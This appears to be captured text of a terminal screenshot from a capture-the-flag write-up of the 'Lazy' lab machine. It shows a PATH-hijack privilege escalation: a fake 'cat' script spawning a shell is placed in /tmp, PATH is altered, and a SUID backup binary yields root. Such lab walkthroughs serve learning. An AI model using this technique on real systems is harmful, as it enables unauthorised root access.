 mitsos@LazyClown: /tmp
/bin/bash
×
mitsos@LazyClown: /tmp
×
mitsos@LazyClown: /tmp 147x23
minion.jpg
swdsaomiao
Google Chr...
dayuOctober
dayuBrainfu...
dayuLazy
Graph this data and manage this system at:
https://landscape.canonical.com/
Last login: Fri May 15 12:50:01 2020 from 10.10.14.51
mitsos@LazyClown:~$ ls
backup cat peda peda-session-backup.txt user.txt
mitsos@LazyClown:~$ cd /tmp
mitsos@LazyClown:/tmp$ ls
cat vmware-root
mitsos@LazyClown:/tmp$ cat cat
#!/bin/sh
/bin/sh
mitsos@LazyClown:/tmp$ export PATH=/tmp:$PATH
mitsos@LazyClown:/tmp$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games
mitsos@LazyClown:/tmp$ /home/mitsos/backup
# id
uid=1000(mitsos) gid=1000(mitsos) euid=0(root) egid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lpadmin),111(sambashar
e),1000(mitsos)
# cat /root/root.txt
#
? ? ?
/bin/bash 147x16
root@kali:~/Desktop/dayuLazy/PadBuster# which cat
/usr/bin/cat
root@kali:~/Desktop/dayuLazy/PadBuster#
大余安全
https://blog.csdn.net/qq_34801745